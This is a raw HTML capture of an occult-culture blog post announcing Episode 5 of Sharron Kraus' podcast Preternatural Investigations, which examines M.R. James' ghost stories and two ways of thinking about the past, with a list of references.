

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/episode-5-of-preternatural-investigations-2-ways-of-thinking-about-the-past/
body_size: 12898
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>Episode 5 of Preternatural Investigations &#8211; 2 Ways of Thinking About The Past &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Episode 5 of Preternatural Investigations &#8211; 2 Ways of Thinking About The Past Comments Feed" href="https://zeroequalstwo.net/episode-5-of-preternatural-investigations-2-ways-of-thinking-about-the-past/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://zeroequalstwo.net/wp-content/uploads/2020/09/Sharron-Kraus.jpg"><meta name="msapplication-TileImage" content="https://zeroequalstwo.net/wp-content/uploads/2020/09/Sharron-Kraus.jpg">
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2020/09/Sharron-Kraus.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2020/09/Sharron-Kraus.jpg"><meta property="og:image:width" content="1170"><meta property="og:image:height" content="650"><meta property="og:image:alt" content="Sharron-Kraus"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Episode 5 of Sharron Kraus&#039; Preternatural Investigations podcast is called  2 Ways of Thinking About The Past. The posted description says: In which an examination of M.R. James’ approach to writing ghost stories leads to a distinction between two ways of thinking about the past, the first being a parallel to Edward Said’s Orientalism –..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="Episode 5 of Preternatural Investigations &#8211; 2 Ways of Thinking About The Past"><meta property="og:url" content="https://zeroequalstwo.net/episode-5-of-preternatural-investigations-2-ways-of-thinking-about-the-past/"><meta property="og:updated_time" content="2020-11-10T17:01:39-05:00">
<meta property="article:published_time" content="2020-11-09T21:55:59+00:00"><meta property="article:modified_time" content="2020-11-10T22:01:39+00:00"><meta property="article:section" content="Magick"><meta property="article:section" content="Music"><meta property="article:section" content="Uncategorized"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2020/09/Sharron-Kraus.jpg"><meta property="twitter:image:alt" content="Sharron-Kraus"><meta property="twitter:title" content="Episode 5 of Preternatural Investigations &#8211; 2 Ways of Thinking About The Past"><meta property="twitter:description" content="Episode 5 of Sharron Kraus&#039; Preternatural Investigations podcast is called  2 Ways of Thinking About The Past. The posted description says: In which an examination of M.R. James’ approach to..."><meta property="twitter:url" content="https://zeroequalstwo.net/episode-5-of-preternatural-investigations-2-ways-of-thinking-about-the-past/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2020/09/Sharron-Kraus.jpg"><meta itemprop="name" content="Episode 5 of Preternatural Investigations &#8211; 2 Ways of Thinking About The Past"><meta itemprop="description" content="Episode 5 of Sharron Kraus&#039; Preternatural Investigations podcast is called  2 Ways of Thinking About The Past. The posted description says: In which an examination of M.R. James’ approach to writing ghost stories leads to a distinction between two ways of thinking about the past, the first being a parallel to Edward Said’s Orientalism –..."><meta itemprop="datePublished" content="2020-11-09"><meta itemprop="dateModified" content="2020-11-10T22:01:39+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/22655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/episode-5-of-preternatural-investigations-2-ways-of-thinking-about-the-past/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=22655' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fepisode-5-of-preternatural-investigations-2-ways-of-thinking-about-the-past%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fepisode-5-of-preternatural-investigations-2-ways-of-thinking-about-the-past%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-22655 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-22655" class="clearfix post-22655 post type-post status-publish format-standard has-post-thumbnail hentry category-magick-2 category-music category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Episode 5 of Preternatural Investigations &#8211; 2 Ways of Thinking About The Past</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/episode-5-of-preternatural-investigations-2-ways-of-thinking-about-the-past/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-09T16:55:59-05:00">November 9, 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/episode-5-of-preternatural-investigations-2-ways-of-thinking-about-the-past/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="1170" height="650" src="https://zeroequalstwo.net/wp-content/uploads/2020/09/Sharron-Kraus.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2020/09/Sharron-Kraus.jpg 1170w, https://zeroequalstwo.net/wp-content/uploads/2020/09/Sharron-Kraus-300x167.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2020/09/Sharron-Kraus-768x427.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2020/09/Sharron-Kraus-628x349.jpg 628w" sizes="(max-width: 1170px) 100vw, 1170px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>Episode 5 of Sharron Kraus&#8217; Preternatural Investigations podcast is called  2 Ways of Thinking About The Past. The posted description says:</p>
<p>In which an examination of M.R. James’ approach to writing ghost stories leads to a distinction between two ways of thinking about the past, the first being a parallel to Edward Said’s Orientalism – a way of treating the past as an exotic and mysterious ‘Other’ – the second, viewing the past as continuous with and persisting into the present, the present as containing palimpsests or time capsules that allow us access to the past.</p>
<p>Music by <a href="http://www.sharronkraus.com/" target="_blank" rel="noreferrer noopener">Sharron Kraus</a>, with <a href="http://www.harrietearis.com/" target="_blank" rel="noreferrer noopener">Harriet Earis</a> and Guy Whittaker</p>
<p><strong>REFERENCES</strong><br />
Mark Fisher, <em><a href="https://repeaterbooks.com/product/the-weird-and-the-eerie/" target="_blank" rel="noreferrer noopener">The Weird and the Eerie</a></em><br />
M.R. James, <a href="https://global.oup.com/academic/product/collected-ghost-stories-9780199674893?cc=gb&amp;lang=en&amp;" target="_blank" rel="noreferrer noopener">Collected Ghost Stories</a><br />
<a href="http://www.roberthood.net/obsesses/treat_them_gently.htm" target="_blank" rel="noreferrer noopener">‘Ghosts – Treat Them Gently’</a><br />
<em><a href="https://www.bbc.co.uk/programmes/b006t8d1" target="_blank" rel="noreferrer noopener">The League of Gentlemen</a></em><br />
Edward Said, <em><a href="https://blackwells.co.uk/bookshop/product/9780141187426?gC=5a105e8b&amp;gclid=CjwKCAjwnef6BRAgEiwAgv8mQeAoxMFm9wWoxR1RtdVyalslmjtc6eDbl-HNsW6eMLFdKk9l_KXiXhoCJC8QAvD_BwE" target="_blank" rel="noreferrer noopener">Orientalism</a></em><br />
Penelope Lively, <em><a href="https://www.penguin.co.uk/books/286/28690/the-house-in-norham-gardens/9780141361901.html" target="_blank" rel="noreferrer noopener">The House at Norham Gardens</a><br />
<a href="https://www.waterstones.com/book/the-ghost-of-thomas-kempe/penelope-lively/9781405288743" target="_blank" rel="noreferrer noopener">The Ghost of Thomas Kempe</a><br />
<a href="https://penelopelively.co.uk/books/non-fiction/the-presence-of-the-past/" target="_blank" rel="noreferrer noopener">The Presence of the Past</a></em><br />
Charles Butler, <em><a href="https://www.amazon.co.uk/Four-British-Fantasists-Childrens-Fantasies/dp/081085242X" target="_blank" rel="noreferrer noopener">Four British Fantasists</a></em><br />
Rob Young, <em><a href="https://www.faber.co.uk/9780571237531-electric-eden.html" target="_blank" rel="noreferrer noopener">Electric Eden: Unearthing Britain’s Visionary Music</a></em><br />
<a href="https://www2.bfi.org.uk/news-opinion/sight-sound-magazine/archives/old-weird-britain-film-rob-young" target="_blank" rel="noreferrer noopener">‘The Pattern Under the Plough’</a><br />
<em><a href="https://www.bbc.co.uk/programmes/b06l51nr" target="_blank" rel="noreferrer noopener">Detectorists</a></em></p>
<p><a href="https://preternatural-investigations.org/episode-5/">https://preternatural-investigations.org/episode-5/</a>.</p>
<p><em>&#8220;Preternatural Investigations</em> is a podcast about things that are strange but not too strange; the marvelous things that lie ‘between the mundane and the miraculous’<sup><a href="https://preternatural-investigations.org/about/#footnote">1</a></sup>.</p>
<p>&#8220;As a rationalist who believes there is magic, mystery and meaning to be found in the world around us, my investigations are influenced by William James’ enquiries into religious experience and Mark Fisher’s explorations of the weird and the eerie.</p>
<p>&#8220;My subjects will include the magic we experience in certain places, as a result of participating in certain kinds of activity, in response to art, music and literature, and in nature; the relationship between fictional representations of magic and the preternatural magic we can experience in the world, at wonder, imagination and the ability to find new ways of seeing familiar things, the way fictional and other constructed worlds intersect with and are grafted onto the natural world, enabling us to experience the world as a many-layered palimpsest that draws us in, leads us on, and reveals itself to us at the same time as giving us insights into aspects of ourselves.</p>
<p>&#8220;Preternatural Investigations runs for 12 weeks, starting Sunday 23rd August, and is hosted by musician and writer <a href="http://www.sharronkraus.com/" target="_blank" rel="noreferrer noopener">Sharron Kraus</a>.&#8221;</p>
<p><a href="http://zeroequalstwo.net/wp-content/uploads/2020/09/Sharron-Kraus.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-22344" src="http://zeroequalstwo.net/wp-content/uploads/2020/09/Sharron-Kraus-300x167.jpg" alt="" width="300" height="167" srcset="https://zeroequalstwo.net/wp-content/uploads/2020/09/Sharron-Kraus-300x167.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2020/09/Sharron-Kraus-768x427.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2020/09/Sharron-Kraus-628x349.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2020/09/Sharron-Kraus.jpg 1170w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/magick-2/" rel="category tag">Magick</a>, <a href="https://zeroequalstwo.net/category/music/" rel="category tag">Music</a>, <a href="https://zeroequalstwo.net/category/uncategorized/" rel="category tag">Uncategorized</a></span>	<!-- .entry-meta --></footer>
<!-- #post-22655 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/star-edition-of-the-tarot-of-leonora-carrington-now-available-for-pre-order/" rel="prev"><span class="meta-nav">&larr;</span> Star Edition of The Tarot of Leonora Carrington Now Available for Pre-order</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/the-art-of-the-occult/" rel="next">The Art of the Occult <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
